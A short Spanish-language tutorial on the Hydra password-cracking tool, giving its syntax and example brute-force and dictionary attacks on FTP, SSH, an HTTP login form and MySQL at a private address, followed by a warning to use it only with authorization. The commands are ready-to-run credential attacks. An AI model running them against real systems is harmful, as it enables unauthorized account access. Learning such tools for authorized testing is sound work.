 HERRAMIENTA HYDRA

Hydra es una herramienta de código abierto utilizada para realizar ataques de fuerza bruta o ataques basados en diccionario para obtener contraseñas de sistemas y aplicaciones. Es una herramienta popular en el campo de la seguridad informática y es utilizada por profesionales de seguridad, investigadores y hackers éticos para probar la seguridad de contraseñas en sistemas y aplicaciones en entornos controlados y con permisos adecuados.

La sintaxis básica de Hydra es la siguiente:

hydra [opciones] <protocolo>://<host>[:<puerto>] <servicio> <opciones_específicas_del_servicio>

Algunos ejemplos de uso de Hydra son los siguientes:

Ataque de fuerza bruta en FTP:

hydra -l usuario -P contrasenas.txt ftp://192.168.1.1 # Realizar un ataque de fuerza bruta en FTP con un archivo de contraseñas

Ataque de diccionario en SSH:

hydra -l usuario -P contrasenas.txt ssh://192.168.1.1 # Realizar un ataque de diccionario en SSH con un archivo de contraseñas

Ataque de fuerza bruta en HTTP POST:

hydra -L usuarios.txt -P contrasenas.txt http-post-form "/login:usuario=^USER^&password=^PASS^:F=Acceso denegado" -V http://192.168.1.1 # Realizar un ataque de fuerza bruta en HTTP POST con un archivo de usuarios y contraseñas

Ataque de fuerza bruta en MySQL:

hydra -l usuario -P contrasenas.txt mysql://192.168.1.1 # Realizar un ataque de fuerza bruta en MySQL con un archivo de contraseñas

Es importante tener en cuenta que el uso de Hydra u otras herramientas de ataque solo debe realizarse en entornos autorizados y con permiso del propietario del sistema o aplicación objetivo. El uso no autorizado de Hydra o cualquier otra herramienta de este tipo está en contra de la ética y la ley, y puede tener graves consecuencias legales.